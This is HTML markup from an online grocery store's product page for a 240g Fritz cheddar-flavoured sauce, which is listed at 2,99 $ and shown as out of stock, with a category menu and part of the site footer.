				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f8ef0bd elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f8ef0bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a0d42c0" data-id="1a0d42c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-720b261e" data-id="720b261e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64be7fef elementor-widget elementor-widget-shortcode" data-id="64be7fef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Búsqueda de productos			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar productos ..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e485541 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e485541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36032232" data-id="36032232" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa21dd elementor-widget elementor-widget-image" data-id="1fa21dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://angelicasmarket.com/">
							<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png.webp 497w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-300x77.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-64x16.png.webp 64w" sizes='(max-width: 497px) 100vw, 497px' type="image/webp"><img width="497" height="128" src="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png" class="attachment-2048x2048 size-2048x2048 wp-image-65104" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png 497w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-300x77.png 300w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-64x16.png 64w" sizes="(max-width: 497px) 100vw, 497px" data-eio="p" /></picture>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43cdd34 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43cdd34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dd30ce1" data-id="dd30ce1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48e5b696 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48e5b696" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Iniciar Sesión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registrate</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2db1c9" data-id="e2db1c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-316ec53 elementor-view-default elementor-widget elementor-widget-icon" data-id="316ec53" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5ODUzIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-stream"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d0107e elementor-widget elementor-widget-heading" data-id="3d0107e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Categorías</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba5d6de" data-id="ba5d6de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d09683 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="69d09683" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="39322" class="elementor elementor-39322 elementor-location-single post-28632 product type-product status-publish has-post-thumbnail product_cat-9-destacados product_cat-13-salsa-y-condimentos first outofstock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-531942f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="531942f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5087e1e2" data-id="5087e1e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fb668 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="38fb668" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">Salsa sabor a queso Cheddar Fritz (240gr)</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-679e478d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="679e478d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e08a491" data-id="e08a491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6e5e3 elementor-widget elementor-widget-heading" data-id="aa6e5e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CATEGORIAS </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e534f2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e534f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/">

											<span class="elementor-icon-list-text">COMBOS ESPECIALES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/02-baterias/">

											<span class="elementor-icon-list-text">BATERIAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/1-ofertas/">

											<span class="elementor-icon-list-text">OFERTAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/12-viveres/">

											<span class="elementor-icon-list-text">VÍVERES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/">

											<span class="elementor-icon-list-text">CARNICERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/">

											<span class="elementor-icon-list-text">SALSAS Y CONDIMENTOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/">

											<span class="elementor-icon-list-text">CHARCUTERÍA Y PANADERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/">

											<span class="elementor-icon-list-text">FRUTAS Y VERDURAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/16-hogar/">

											<span class="elementor-icon-list-text">HOGAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/">

											<span class="elementor-icon-list-text">TECNOLOGÍA Y ELECTRODOMÉSTICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/">

											<span class="elementor-icon-list-text">HIGIENE Y COSMETICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/">

											<span class="elementor-icon-list-text">SALUD Y BIENESTAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/2-golosinas/">

											<span class="elementor-icon-list-text">GOLOSINAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/20-productos-importados/">

											<span class="elementor-icon-list-text">PRODUCTOS IMPORTADOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/3-bebidas/">

											<span class="elementor-icon-list-text">BEBIDAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/">

											<span class="elementor-icon-list-text">FERRETERIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/5-escolares/">

											<span class="elementor-icon-list-text">ESCOLARES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/9-destacados/">

											<span class="elementor-icon-list-text">DESTACADOS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3d62e4" data-id="e3d62e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3186da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3186da7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95cfe69" data-id="95cfe69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8088 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="e1b8088" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-100x100.jpg" data-thumb-alt="Salsa sabor a queso Cheddar Fritz (240gr)" data-thumb-srcset="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-115x115.jpg 115w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-400x400.jpg 400w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-130x130.jpg 130w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-16x16.jpg 16w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg"><img loading="lazy" width="500" height="500" src="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg" class="wp-post-image" alt="Salsa sabor a queso Cheddar Fritz (240gr)" data-caption="" data-src="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg" data-large_image="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg 500w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-115x115.jpg 115w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-400x400.jpg 400w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-130x130.jpg 130w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-16x16.jpg 16w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f4830d" data-id="1f4830d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfd8b0 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="7dfd8b0" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Salsa sabor a queso Cheddar Fritz (240gr)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-500a766 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="500a766" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												A7878					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" rel="tag">DESTACADOS</a>, <a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" rel="tag">SALSAS Y CONDIMENTOS</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75e5b6b elementor-widget elementor-widget-woocommerce-product-short-description" data-id="75e5b6b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Imagen referencial del producto</p>
<p>Todos nuestros productos incluyen IVA</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e650ad elementor-widget elementor-widget-woocommerce-product-price" data-id="4e650ad" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-39ab680 elementor-add-to-cart--align-left elementor-add-to-cart-tablet--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="39ab680" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-792faa49 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="792faa49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74e10261" data-id="74e10261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48641341 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48641341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-644544e3" data-id="644544e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44fc0793 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="44fc0793" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-100x100.jpg" data-thumb-alt="Salsa sabor a queso Cheddar Fritz (240gr)" data-thumb-srcset="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-115x115.jpg 115w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-400x400.jpg 400w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-130x130.jpg 130w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-16x16.jpg 16w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg"><img loading="lazy" width="500" height="500" src="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg" class="wp-post-image" alt="Salsa sabor a queso Cheddar Fritz (240gr)" data-caption="" data-src="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg" data-large_image="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg 500w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-115x115.jpg 115w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-400x400.jpg 400w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-130x130.jpg 130w, https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1-16x16.jpg 16w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32234bec" data-id="32234bec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b372eda elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="6b372eda" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Salsa sabor a queso Cheddar Fritz (240gr)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3d4d83db elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="3d4d83db" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												A7878					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" rel="tag">DESTACADOS</a>, <a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" rel="tag">SALSAS Y CONDIMENTOS</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67391d07 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="67391d07" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Imagen referencial del producto</p>
<p>Todos nuestros productos incluyen IVA</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-426a2115 elementor-widget elementor-widget-woocommerce-product-price" data-id="426a2115" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5adc7098 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-justify e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="5adc7098" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="59167" class="elementor elementor-59167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6dda5a2a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dda5a2a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44760246" data-id="44760246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f8ff0f elementor-widget elementor-widget-image" data-id="14f8ff0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-64x14.png.webp 64w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer.png.webp 359w" sizes='(max-width: 300px) 100vw, 300px' type="image/webp"><img loading="lazy" width="300" height="68" src="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png" class="attachment-medium size-medium wp-image-44565" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-64x14.png 64w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer.png 359w" sizes="(max-width: 300px) 100vw, 300px" data-eio="p" /></picture>															</div>
				</div>
				<div class="elementor-element elementor-element-107a01f9 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="107a01f9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3966c03" href="https://www.facebook.com/angelicasmarket" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1344b4a" href="https://www.instagram.com/angelicasmarket/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53370204" data-id="53370204" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23b92b19 elementor-widget elementor-widget-heading" data-id="23b92b19" data-element_type="widget" data-widget_type="heading.default">
